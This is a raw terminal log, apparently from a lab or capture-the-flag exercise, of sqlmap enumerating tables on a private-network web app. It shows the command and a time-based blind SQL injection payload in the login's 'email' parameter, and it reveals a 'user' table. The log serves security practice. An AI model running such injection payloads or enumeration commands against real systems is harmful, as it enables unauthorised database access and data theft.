 ┌──(edu㉿LinuxEdu)-[~]
└─$ sqlmap -u "http://10.10.21.242/ai/includes/user_login?email=test&password=test" -D ai --tables
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 13:33:40 /2025-10-19/
[13:33:40] [INFO] resuming back-end DBMS 'mysql'
[13:33:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 4926 FROM (SELECT(SLEEP(5)))sUYb) AND 'FjHn'='FjHn&password=test
---
[13:33:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:33:40] [INFO] fetching tables for database: 'ai'
[13:33:40] [INFO] fetching number of tables for database 'ai'
[13:33:40] [WARNING] time-based comparison requires larger statistical model, please wait..........................
.... (done)
[13:33:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[13:33:57] [INFO] retrieved:
[13:34:18] [INFO] adjusting time delay to 1 second due to good response times
user
Database: ai
[1 table]
+------+
| user |
+------+
[13:34:40] [INFO] fetched data logged to text files under '/home/edu/.local/share/sqlmap/output/10.10.21.242'
[13:34:40] [WARNING] your sqlmap version is outdated
[*] ending @ 13:34:40 /2025-10-19/